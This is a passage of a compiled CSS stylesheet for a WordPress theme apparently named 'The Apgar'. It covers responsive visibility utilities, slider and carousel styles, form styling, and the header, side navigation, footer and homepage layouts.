    display: table-cell !important;
  }
}
@media (max-width: 767px) {
  .visible-xs-block {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline {
    display: inline !important;
  }
}

@media (max-width: 767px) {
  .visible-xs-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm {
    display: block !important;
  }

  table.visible-sm {
    display: table;
  }

  tr.visible-sm {
    display: table-row !important;
  }

  th.visible-sm,
td.visible-sm {
    display: table-cell !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-block {
    display: block !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline {
    display: inline !important;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .visible-sm-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md {
    display: block !important;
  }

  table.visible-md {
    display: table;
  }

  tr.visible-md {
    display: table-row !important;
  }

  th.visible-md,
td.visible-md {
    display: table-cell !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-block {
    display: block !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline {
    display: inline !important;
  }
}

@media (min-width: 992px) and (max-width: 1199px) {
  .visible-md-inline-block {
    display: inline-block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg {
    display: block !important;
  }

  table.visible-lg {
    display: table;
  }

  tr.visible-lg {
    display: table-row !important;
  }

  th.visible-lg,
td.visible-lg {
    display: table-cell !important;
  }
}
@media (min-width: 1200px) {
  .visible-lg-block {
    display: block !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline {
    display: inline !important;
  }
}

@media (min-width: 1200px) {
  .visible-lg-inline-block {
    display: inline-block !important;
  }
}

@media (max-width: 767px) {
  .hidden-xs {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .hidden-sm {
    display: none !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .hidden-md {
    display: none !important;
  }
}
@media (min-width: 1200px) {
  .hidden-lg {
    display: none !important;
  }
}
.visible-print {
  display: none !important;
}

@media print {
  .visible-print {
    display: block !important;
  }

  table.visible-print {
    display: table;
  }

  tr.visible-print {
    display: table-row !important;
  }

  th.visible-print,
td.visible-print {
    display: table-cell !important;
  }
}
.visible-print-block {
  display: none !important;
}
@media print {
  .visible-print-block {
    display: block !important;
  }
}

.visible-print-inline {
  display: none !important;
}
@media print {
  .visible-print-inline {
    display: inline !important;
  }
}

.visible-print-inline-block {
  display: none !important;
}
@media print {
  .visible-print-inline-block {
    display: inline-block !important;
  }
}

@media print {
  .hidden-print {
    display: none !important;
  }
}
.bx-wrapper {
  position: relative;
  margin: 0 auto 60px;
  padding: 0;
  *zoom: 1;
}

.bx-wrapper img {
  max-width: 100%;
  display: block;
}

.bx-wrapper .bx-viewport {
  -moz-box-shadow: 0 0 5px #ccc;
  -webkit-box-shadow: 0 0 5px #ccc;
  box-shadow: 0 0 5px #ccc;
  border: 5px solid #fff;
  left: -5px;
  background: #fff;
  -webkit-transform: translatez(0);
  -moz-transform: translatez(0);
  -ms-transform: translatez(0);
  -o-transform: translatez(0);
  transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
  position: absolute;
  bottom: -30px;
  width: 100%;
}

.bx-wrapper .bx-loading {
  min-height: 50px;
  background: url(images/bx_loader.gif) center center no-repeat #fff;
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2000;
}

.bx-wrapper .bx-pager {
  text-align: center;
  font-size: 0.85em;
  font-family: Arial;
  font-weight: bold;
  color: #666;
  padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
  display: inline-block;
  *zoom: 1;
  *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
  background: #666;
  text-indent: -9999px;
  display: block;
  width: 10px;
  height: 10px;
  margin: 0 5px;
  outline: 0;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #000;
}

.bx-wrapper .bx-prev {
  left: 10px;
  background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
  right: 10px;
  background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
  background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
  background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
  position: absolute;
  top: 50%;
  margin-top: -16px;
  outline: 0;
  width: 32px;
  height: 32px;
  text-indent: -9999px;
  z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
  display: none;
}

.bx-wrapper .bx-controls-auto {
  text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
  display: block;
  text-indent: -9999px;
  width: 10px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -11px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
  background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
  display: block;
  text-indent: -9999px;
  width: 9px;
  height: 11px;
  outline: 0;
  background: url(images/controls.png) -86px -44px no-repeat;
  margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
  background-position: -86px -33px;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
  text-align: left;
  width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
  right: 0;
  width: 35px;
}

.bx-wrapper .bx-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  background: #666 \9 ;
  background: rgba(80, 80, 80, 0.75);
  width: 100%;
}

.bx-wrapper .bx-caption span {
  color: #fff;
  font-family: Arial;
  display: block;
  font-size: 0.85em;
  padding: 10px;
}

.content-builder-wrapper {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.content-builder-wrapper li {
  margin-bottom: 10px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row,
.columns-image-row,
.columns-video-row,
.columns-content-headline-row,
.columns-content-row,
.full-width-table-row,
.full-width-tab-row {
  margin-bottom: 20px;
}

.full-width-image-row,
.full-width-image-slider-row,
.full-width-video-row,
.full-width-accordion-row,
.full-width-content-headline-row,
.full-width-content-row,
.image-left-content-right-row,
.content-left-image-right-row {
  margin-left: -15px;
  margin-right: -15px;
}

.full-width-content-headline-row h2 {
  margin-top: 0px;
}

.full-width-image-row img {
  width: 100%;
}
.full-width-image-row .image-caption {
  font-size: 14px;
  margin-top: 10px;
  margin-bottom: 10px;
  border-bottom: 1px solid #666666;
  padding-bottom: 10px;
}

.full-width-content-row .heading-list {
  margin-top: -20px;
  margin-bottom: 25px;
}

.full-width-image-slider-row .carousel-inner > .item {
  max-height: 550px;
  overflow: hidden;
}
.full-width-image-slider-row .carousel-inner > .item > img {
  width: 100%;
}

.full-width-accordion-row .panel-group .panel {
  margin-bottom: -5px;
  border-radius: 0px;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading {
  background-color: #e5e5e5;
  border-color: transparent;
  border-top-right-radius: 0px;
  border-top-left-radius: 0px;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading:hover {
  background-color: #cccccc;
}
.full-width-accordion-row .panel-group .panel-default a > .panel-heading .panel-title {
  color: #282828;
  font-family: "proxima-nova", Arial, sans-serif;
  font-weight: 700;
  line-height: 24px;
  text-transform: none;
  letter-spacing: 0px;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading {
  background-color: #f7f7f7;
  -webkit-transition: background-color 0.5s ease;
  -moz-transition: background-color 0.5s ease;
  -o-transition: background-color 0.5s ease;
  transition: background-color 0.5s ease;
}
.full-width-accordion-row .panel-group .panel-default:nth-child(even) a > .panel-heading:hover {
  background-color: #dedede;
}

.nav-tabs {
  border-bottom: 10px solid #e2e1db;
}

.nav-tabs > li > a {
  margin-right: 2px;
  line-height: 1.6;
  border: 1px solid transparent;
  border-radius: 0px 0px 0 0;
  background-color: #f1f1f1;
  color: #282828;
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.nav-tabs > li > a:hover {
  background-color: #e2e1db;
}

.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
  color: #282828;
  background-color: #e2e1db;
  border: 1px solid #e2e1db;
  border-bottom-color: transparent;
  cursor: default;
}

.carousel-inner {
  width: 90%;
  margin: 0 auto;
}

.slide-arrow {
  fill: none;
  stroke: #838383;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-width: 3px;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.carousel-control.left {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.left:hover .slide-arrow {
  stroke: #505050;
}

.carousel-control.right {
  background-image: none;
  filter: none;
  background-repeat: no-repeat;
}
.carousel-control.right:hover .slide-arrow {
  stroke: #505050;
}

.prev-slide {
  position: absolute;
  top: 40%;
  left: 0px;
}

.next-slide {
  position: absolute;
  top: 40%;
  right: 0px;
}

.columns-image-row img {
  width: 100%;
}

.image-left-content-right-row img,
.content-left-image-right-row img {
  width: 100%;
}

/*********************
IMPORTING MODULES
Modules are reusable blocks or elements we use throughout the project.
We can break them up as much as we want or just keep them all in one.
I mean, you can do whatever you want. The world is your oyster. Unless
you hate oysters, then the world is your peanut butter & jelly sandwich.
*********************/
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Global Styles. These are styles that touch the theme on
multiple templates but do not belong in the header or footer files.

******************************************************************/
html {
  background: #282828;
}

body {
  overflow-x: hidden;
}

#main-container {
  position: relative;
  top: 95px;
  right: 0;
  transition: all 0.3s ease;
  overflow-x: hidden;
}

a,
a:link,
a:visited,
a:hover,
a:focus {
  text-decoration: none;
  outline: none;
}

.fout {
  opacity: 0;
  transition: all 0.5s;
}

h1,
.header1,
h2,
.header2,
h3,
.header3,
h4,
.header4,
h5,
.header5,
h6,
.header6 {
  opacity: 0;
  transition: opacity 0.5s;
}

#tinymce h1,
#tinymce .header1,
#tinymce h2,
#tinymce .header2,
#tinymce h3,
#tinymce .header3,
#tinymce h4,
#tinymce .header4,
#tinymce h5,
#tinymce .header5,
#tinymce h6,
#tinymce .header6 {
  opacity: 1;
}

h1,
.header1 {
  font-family: "Bitter", serif;
}

h2,
.header2 {
  font-family: "Bitter", serif;
  font-size: 60px;
  line-height: 66px;
  font-weight: bold;
  color: #02394f;
}

h3,
.header3 {
  font-family: "Bitter", serif;
  font-size: 40px;
  line-height: 46px;
  font-weight: bold;
  color: #02394f;
}

h4,
.header4 {
  font-family: "Bitter", serif;
}

.video-container {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed,
.video-container video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.acf-map {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img {
  max-width: inherit !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search],
.frm_style_formidable-style.with_frm_style select,
.frm_style_formidable-style.with_frm_style textarea,
.frm_form_fields_style,
.frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
.frm_form_fields_active_style,
.frm_form_fields_error_style,
.frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
.frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  border-radius: 0 !important;
  border: none !important;
  box-shadow: none;
  background: #e8e8e8 !important;
  color: #606060 !important;
  padding: 15px 15px !important;
  font-size: 20px !important;
  font-family: "proxima-nova", Arial, sans-serif !important;
  font-weight: bold !important;
}

.frm_style_formidable-style.with_frm_style input[type=text],
.frm_style_formidable-style.with_frm_style input[type=password],
.frm_style_formidable-style.with_frm_style input[type=email],
.frm_style_formidable-style.with_frm_style input[type=number],
.frm_style_formidable-style.with_frm_style input[type=url],
.frm_style_formidable-style.with_frm_style input[type=tel],
.frm_style_formidable-style.with_frm_style input[type=phone],
.frm_style_formidable-style.with_frm_style input[type=search] {
  height: 50px !important;
}

.frm_style_formidable-style.with_frm_style .form-field {
  margin-bottom: 35px;
}

/*select{
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    padding: 5px;
    background:#EEE url(../images/select.png) no-repeat right top!important;
}*/
input:focus,
textarea:focus {
  outline: none;
}

.with_frm_style .frm_submit {
  text-align: right;
}

.frm_style_formidable-style.with_frm_style input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
.frm_form_submit_style,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit],
.frm_style_formidable-style.with_frm_style .frm_submit button {
  border: none !important;
  border-radius: 10px !important;
  background: #b95706 !important;
  color: #fff !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
  font-size: 24px !important;
  transition: all 0.2s ease;
  font-family: "proxima-nova", Arial, sans-serif !important;
  padding: 10px 50px !important;
}
.frm_style_formidable-style.with_frm_style input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit input[type=button]:hover,
.frm_form_submit_style:hover,
.frm_style_formidable-style.with_frm_style.frm_login_form input[type=submit]:hover,
.frm_style_formidable-style.with_frm_style .frm_submit button:hover {
  background: #6f3404 !important;
}

body .frm_style_formidable-style.with_frm_style input[type=text],
body .frm_style_formidable-style.with_frm_style input[type=password],
body .frm_style_formidable-style.with_frm_style input[type=email],
body .frm_style_formidable-style.with_frm_style input[type=number],
body .frm_style_formidable-style.with_frm_style input[type=url],
body .frm_style_formidable-style.with_frm_style input[type=tel],
body .frm_style_formidable-style.with_frm_style input[type=phone],
body .frm_style_formidable-style.with_frm_style input[type=search],
body .frm_style_formidable-style.with_frm_style select,
body .frm_style_formidable-style.with_frm_style textarea,
body .frm_form_fields_style,
body .frm_style_formidable-style.with_frm_style .frm_scroll_box .frm_opt_container,
body .frm_form_fields_active_style,
body .frm_form_fields_error_style,
body .frm_style_formidable-style.with_frm_style .chosen-container-multi .chosen-choices,
body .frm_style_formidable-style.with_frm_style .chosen-container-single .chosen-single {
  width: 100%;
}

/*  Bootstrap Clearfix */
/*
@media (min-width:767px){
  .col-lg-1:nth-child(12n+1),
  .col-lg-2:nth-child(6n+1),
  .col-lg-3:nth-child(4n+1),
  .col-lg-4:nth-child(3n+1),
  .col-lg-6:nth-child(2n+1),
  .col-md-1:nth-child(12n+1),
  .col-md-2:nth-child(6n+1),
  .col-md-3:nth-child(4n+1),
  .col-md-4:nth-child(3n+1),
  .col-md-6:nth-child(2n+1){
    clear: none;
  }
  .col-sm-1:nth-child(12n+1),
  .col-sm-2:nth-child(6n+1),
  .col-sm-3:nth-child(4n+1),
  .col-sm-4:nth-child(3n+1),
  .col-sm-6:nth-child(2n+1){
    clear: left;
  }
}*/
@media (min-width: 992px) {
  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1) {
    clear: left;
  }
}
@media (min-width: 1200px) {
  .col-md-1:nth-child(12n+1),
.col-md-2:nth-child(6n+1),
.col-md-3:nth-child(4n+1),
.col-md-4:nth-child(3n+1),
.col-md-6:nth-child(2n+1),
.col-sm-1:nth-child(12n+1),
.col-sm-2:nth-child(6n+1),
.col-sm-3:nth-child(4n+1),
.col-sm-4:nth-child(3n+1),
.col-sm-6:nth-child(2n+1) {
    clear: none;
  }

  .col-lg-1:nth-child(12n+1),
.col-lg-2:nth-child(6n+1),
.col-lg-3:nth-child(4n+1),
.col-lg-4:nth-child(3n+1),
.col-lg-6:nth-child(2n+1) {
    clear: left;
  }
}
a.cta {
  display: inline-block;
  background: #914202;
  color: #fff;
  border-radius: 12px;
  transition: all 0.2s;
  text-transform: uppercase;
  padding: 10px 25px;
  font-size: 24px;
  font-weight: bold;
}
a.cta:hover {
  background: #783702;
}
a.cta.cta-large {
  font-size: 30px;
  padding-left: 45px;
  padding-right: 45px;
  margin: 25px auto;
}
a.cta.green {
  background: #00977a;
}
a.cta.green:hover {
  background: #006451;
}

.image-panel {
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center 20%;
  text-align: center;
  margin: 30px 0;
}
.image-panel .overlay {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.image-panel .inner-content {
  position: relative;
  z-index: 1;
  color: #fff;
  padding: 150px 7%;
}
.image-panel .inner-content h2 {
  margin-bottom: 40px;
  margin-top: 0;
  color: #fff;
}
.image-panel .inner-content a.cta {
  margin-top: 25px;
}

#hero-panel.image-panel {
  margin: 0;
}
#hero-panel.image-panel .inner-content {
  padding: 90px 0 110px 0;
}
#hero-panel.image-panel h1.page-title {
  text-transform: uppercase;
  font-size: 28px;
  line-height: 28px;
  font-weight: normal;
  font-family: "proxima-nova", Arial, sans-serif;
}
#hero-panel.image-panel h2 {
  font-size: 80px;
  line-height: 82px;
}
#hero-panel.image-panel .divider {
  width: 100px;
  background: #fff;
  height: 3px;
  margin: 20px auto;
}

.page-menu-bar {
  background: #e1e1e1;
  height: 10px;
  width: 100%;
}

.page-menu {
  background: #e1e1e1;
  width: 100%;
  height: 46px;
  text-align: center;
}
.page-menu.menu-mobile {
  display: none;
}
.page-menu ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: inline-block;
}
.page-menu ul li {
  float: left;
}
.page-menu ul li a {
  display: block;
  color: #b95706;
  transition: all 0.2s;
  padding: 16px 30px;
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  font-weight: bold;
}
.page-menu ul li a:hover {
  color: #6f3404;
}
.page-menu ul li span {
  color: #02394f;
  position: relative;
  left: 30px;
}
.page-menu ul li:last-child span {
  display: none;
}
.page-menu ul li.current_page_item a {
  color: #6f3404;
}

a.backtoparent {
  padding: 10px 50px 0 50px;
  position: relative;
  z-index: 5;
  top: 10px;
  display: block;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: bold;
  transition: all 0.2s;
}

.full-width-content-headline-row h2,
.columns-content-headline-row h2 {
  color: #fff;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Header Styles

******************************************************************/
header.header {
  background: #0b5268;
  border-bottom: 10px solid #02394f;
  color: #fff;
  transition: all 0.3s;
  position: fixed;
  width: 100%;
  z-index: 99;
  padding-top: 20px;
  padding-bottom: 20px;
  top: 0;
  right: 0;
}
header.header #logo a {
  display: block;
  width: fit-content;
}
header.header #logo img {
  position: relative;
  top: 0;
  left: 20px;
  transition: all 0.5s;
  height: 45px;
  width: auto;
  opacity: 1;
}
header.header #logo img:hover {
  opacity: 0.7;
}
header.header.scrolled {
  padding-top: 10px;
  padding-bottom: 10px;
}
header.header.scrolled #logo img {
  height: 40px;
}
header.header.scrolled #nav-toggle-wrapper {
  top: 7px;
}

body.admin-bar header.header {
  top: 32px;
}

.admin-bar #header.fixed {
  top: 32px !important;
}

/*side nav*/
#main-navigation {
  padding: 20px 0;
}

.menu-title {
  font-weight: bold;
  opacity: 1;
  transition: all 0.2s;
  display: inline-block;
  margin-right: 10px;
}

#nav-toggle-wrapper {
  color: #fff;
  display: inline-block;
  right: 25px;
  top: 20px;
  position: absolute;
  z-index: 103;
  cursor: pointer;
  padding: 10px 10px 10px 10px;
  transition: all 0.2s;
  font-weight: bold;
}
#nav-toggle-wrapper svg {
  width: 16px;
  height: 16px;
}
#nav-toggle-wrapper:hover {
  opacity: 0.7;
}

#nav-toggle-inside {
  color: #fff;
  font-weight: bold;
  display: block;
  cursor: pointer;
  width: 30px;
  position: absolute;
  z-index: 99;
  top: 20px;
  right: 0;
  font-size: 30px;
  transition: all 0.2s;
}
#nav-toggle-inside:hover {
  opacity: 0.7;
}
#nav-toggle-inside svg {
  width: 16px;
  height: 16px;
}

nav.menu {
  position: absolute;
  z-index: 102;
  background-color: #0b5268;
  color: #fff;
  right: -340px;
  width: 340px;
  padding: 0 10px;
  transition: right 0.3s;
}

body.touch nav.menu {
  position: absolute;
  right: 0 !important;
  display: none;
}

body.nav-open nav.menu {
  right: 0;
}

body.nav-open.touch nav.menu {
  display: block;
}

body.nav-open #main-container,
body.nav-open #header.fixed {
  right: 340px !important;
}

nav.fixed,
body.touch nav.fixed {
  position: fixed;
}

.menu ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
  display: block;
  width: 100%;
}

.menu ul li {
  display: block;
  width: 100%;
}

.menu ul li a {
  display: block;
  padding: 10px 15px 10px 25px;
  font-size: 24px;
  font-weight: bold;
  color: #fff;
  transition: all 0.2s;
}

.menu ul li a:hover,
.menu ul li.current-menu-item > a,
.menu ul li.current_page_item > a {
  opacity: 0.5;
  background-color: transparent;
}

.menu ul li.has-anchors.current-menu-item > a:hover,
.menu ul li.has-anchors.current_page_item > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a,
.menu ul li.has-anchors.current_page_item.remove-active > a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item.remove-active > a:hover,
.menu ul li.has-anchors.current_page_item.remove-active > a:hover {
  opacity: 0.5;
}
.menu ul li.has-anchors.current-menu-item ul li a,
.menu ul li.has-anchors.current_page_item ul li a {
  color: #fff;
}
.menu ul li.has-anchors.current-menu-item ul li a.active, .menu ul li.has-anchors.current-menu-item ul li a:hover,
.menu ul li.has-anchors.current_page_item ul li a.active,
.menu ul li.has-anchors.current_page_item ul li a:hover {
  opacity: 0.5;
}

.menu ul li.not-active > a {
  color: #fff;
}
.menu ul li.not-active > a:hover {
  opacity: 0.5;
}

.menu .sub-menu {
  margin-bottom: 15px;
}
.menu .sub-menu li a {
  padding: 6px 15px 6px 45px;
  font-weight: normal;
  text-transform: none;
  font-size: 20px;
  line-height: 22px;
}

.menu ul ul ul {
  margin-left: 30px;
}

nav .search {
  padding: 20px 20px 25px 20px;
  position: relative;
}
nav .search input[type=text] {
  border: 3px solid #fff;
  height: 44px;
  color: #fff;
  background: none;
  font-size: 24px;
  font-weight: normal;
  padding: 0 40px 0 16px;
  border-radius: 22px;
  width: 100%;
}
nav .search input[type=text]:focus {
  outline: none;
}
nav .search input[type=text]::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
nav .search input[type=text]::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
nav .search input[type=text]:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
nav .search input[type=text]:-moz-placeholder {
  /* Firefox 18- */
  color: #fff;
}
nav .search input[aria-hidden=true] {
  display: none;
}
nav .search input[aria-hidden=false] {
  display: inline-block;
}
nav .search span.glyphicon {
  position: absolute;
  top: 30px;
  right: 33px;
  color: #fff;
  font-size: 22px;
}
nav .social-links {
  text-align: center;
}
nav .social-links a {
  display: inline-block;
  padding: 5px 5px;
  opacity: 1;
  transition: all 0.2s;
}
nav .social-links a:hover {
  opacity: 0.5;
}
nav .social-links a[aria-hidden=true] {
  display: none;
}
nav .social-links a[aria-hidden=false] {
  display: inline-block;
}

#page-mask {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 101;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  display: none;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Main Styles. These rules apply to the WordPress 
WYSIWYG content editor.

******************************************************************/
body:not(.single):not(.blog):not(.archive):not(.search) #main h2, body:not(.single):not(.blog):not(.archive):not(.search) #main .header2 {
  color: #FFF;
  background: #02394f;
  font-size: 36px;
  line-height: 40px;
  padding: 12px 20px;
  margin-bottom: 20px;
}

#main {
  margin-top: 40px;
  padding: 0 50px;
}
#main h1, #main .header1 {
  font-size: 60px;
  color: #02394f;
  line-height: 66px;
}
#main h3, #main .header3 {
  color: #02394f;
  font-size: 28px;
  line-height: 34px;
  font-weight: bold;
  font-family: "proxima-nova", Arial, sans-serif;
}
#main .alignright {
  margin: 15px 0 20px 40px;
  float: right;
}
#main .alignleft {
  margin: 15px 40px 20px 0;
  float: left;
}
#main div.aligncenter {
  width: 100% !important;
}
#main .aligncenter {
  margin: 20px 0;
  max-width: 100%;
}
#main .aligncenter img {
  width: 100%;
}
#main img {
  max-width: 100%;
  height: auto;
}
#main img.aligncenter {
  width: 100%;
}
#main p {
  margin: 25px 0;
}
#main p:first-child {
  margin-top: 0;
}
#main p:last-child {
  margin-bottom: 40px;
}
#main ul li {
  margin-bottom: 20px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Footer Styles

******************************************************************/
footer {
  background: #e1e1e1;
  color: #02394f;
  padding: 50px 0 0 0;
  position: relative;
  z-index: 1;
}
footer ul.footer-links {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer ul.footer-links li {
  width: 50%;
  float: left;
}
footer ul.footer-links li a {
  display: block;
  transition: all 0.2s ease;
  font-weight: bold;
  padding: 4px 10px;
  font-size: 24px;
  text-transform: uppercase;
  color: #02394f;
}
footer ul.footer-links li a:hover {
  color: #b95706;
}
footer .footer-right {
  font-size: 18px;
}
footer .footer-right strong {
  font-size: 21px;
}
footer .social-links {
  text-align: left;
  margin: 20px 0;
}
footer .social-links a {
  margin-right: 20px;
}
footer .copyright {
  background: #282828;
  color: #FFF;
  text-align: center;
  padding: 20px 0;
  margin-top: 40px;
  font-size: 16px;
}

/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Homepage Styles

******************************************************************/
.page-template-page-homepage p {
  margin-bottom: 30px;
}
.page-template-page-homepage #hero-panel {
  position: relative;
  z-index: 0;
  padding: 260px 0 120px 0;
  height: 650px;
  text-align: center;
  overflow: hidden;
}
.page-template-page-homepage #hero-panel .background-video, .page-template-page-homepage #hero-panel img {
  position: absolute;
  top: -20%;
  right: 0;
  left: 0;
  bottom: 0;
  overflow: hidden;
  z-index: -100;
  height: 180%;
  width: auto;
  transition: all 0.2s ease;
}
.page-template-page-homepage #hero-panel .background-video iframe {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.page-template-page-homepage #hero-panel img {
  height: auto;
  top: 0;
}
.page-template-page-homepage #hero-panel .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 2;
  background: rgba(0, 0, 0, 0.35);
}
.page-template-page-homepage #hero-panel .box-overlay {
  background: rgba(255, 255, 255, 0.8);
  padding: 30px 50px;
  text-align: center;
  position: relative;
  z-index: 3;
  margin-left: 150px;
  margin-right: 150px;
}
.page-template-page-homepage #hero-panel .box-overlay h2 {
  font-size: 70px;
  line-height: 65px;
  color: #b95706;
  margin-bottom: 35px;
  margin-top: 0;
}
.page-template-page-homepage #hero-panel .box-overlay .inner-content {
  padding: 0 20px;
  font-size: 24px;
  line-height: 35px;
}
.page-template-page-homepage #intro-content {
  border-top: 10px solid #e1e1e1;
  position: relative;
  z-index: 1;
  background: #FFF;
}
.page-template-page-homepage #intro-content .inner-content {
  padding: 50px 10% 20px 10%;
}
.page-template-page-homepage #facts {
  background: #FFF;
  margin-bottom: 30px;
  text-align: center;
}
.page-template-page-homepage #facts h2 {
  margin-top: 0;
  margin-top: 30px;
}
.page-template-page-homepage #facts .inner-content {
  padding: 0 10%;
}
.page-template-page-homepage #facts .fact {
  background: #e1e1e1;
  padding: 25px 60px 0 60px;
  text-align: center;
  color: #02394f;
  margin: 15px 0;
  height: 325px;
  line-height: 26px;
}
.page-template-page-homepage #facts .divider {
  background: #00977a;
  height: 3px;
  width: 50px;
  display: inline-block;
  margin: 10px auto;
}
.page-template-page-homepage #facts h3 {
  margin-top: 25px;
  font-size: 34px;
  line-height: 36px;
}
.page-template-page-homepage #facts a.cta {
  margin-top: 5px;
}

#news {
  background: #FFF;
  position: relative;
  z-index: 1;
  text-align: center;
  max-width: 1500px;
  margin: 0 auto 30px auto;
}
#news h2 {
  margin-bottom: 30px;
}
#news .featured-image {
  background-size: cover;
